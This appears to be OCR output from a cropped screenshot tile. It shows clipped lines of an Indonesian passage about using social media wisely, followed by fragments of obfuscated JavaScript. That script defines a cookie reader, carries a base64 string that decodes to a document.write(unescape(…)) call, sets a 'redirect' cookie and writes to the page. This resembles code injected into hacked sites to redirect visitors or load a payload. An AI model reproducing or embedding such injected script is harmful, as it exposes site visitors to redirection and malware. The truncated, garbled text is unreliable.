
nyak untuk terpaku pada sosial media.
 dengan bijak. Bukan berarti mengurangi aktivitas di media sosia
alah suatu hal yang buruk. Tetap ada manfaat yang didapatkan
an bijak. Tetap ada rasa nyaman jika menggunakan media sosi
media sosial berdampak tergantung bagaimana kita
m/wionews.com
function getCookie(e){var
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+
RIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}